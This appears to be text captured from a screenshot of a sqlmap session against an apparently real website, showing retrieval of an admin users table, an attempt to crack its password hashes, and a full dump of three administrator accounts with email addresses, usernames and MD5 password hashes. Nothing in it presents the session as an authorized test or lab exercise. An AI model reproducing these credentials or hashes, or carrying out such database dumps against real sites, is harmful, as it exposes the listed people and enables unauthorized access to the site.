 Administrator: cmd (2)
[18:54:27] [INFO] retrieved: NoVaAdmin2
[18:55:14] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:57:45] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\local\temp\sqlmapmdpcfa29452\sqlmaphashes-yl0d8j.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[18:57:51] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap-master\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:57:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[18:58:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:58:02] [INFO] starting 24 processes
[18:58:15] [WARNING] no clear password(s) found
Database: kcnova
Table: sadmin_users
[3 entries]
+----+---------+-------+--------+----------------------+--------------+------------+------------+----------------------------------+
| id | role_id | lname | fname  | email                | username     | dateadded  | lastlogin  | password                         |
+----+---------+-------+--------+----------------------+--------------+------------+------------+----------------------------------+
| 5  | 1       | Ah    | Ag     | tattbossbp@gmail.com | Gministrator | 1541977360 | 1674167147 | ded671cafc4b8bbe3faf4b8075503a1d |
| 7  | 2       | User1 | KCNoVA | noreply@kcnova1.org  | NoVaAdmin1   | 1597613113 | NULL       | 508ed5e5d6b5e65423589924b3a51fc0 |
| 8  | 2       | User2 | KCNoVA | noreply@kcnova2.org  | NoVaAdmin2   | 1597613215 | NULL       | f0b1a3554280429f9110294101b674d0 |
+----+---------+-------+--------+----------------------+--------------+------------+------------+----------------------------------+
[18:58:16] [INFO] table 'kcnova.sadmin_users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\kansascitynova.org\dump\kcnova\
sadmin_users.csv'
[18:58:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\kansascitynova.org'
[*] ending @ 18:58:16 /2023-04-18/
C:\Python27\sqlmap-master>ded671cafc4b8bbe3faf4b8075503a1d_
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
TUR
19:13
Salı
18.04.2023
2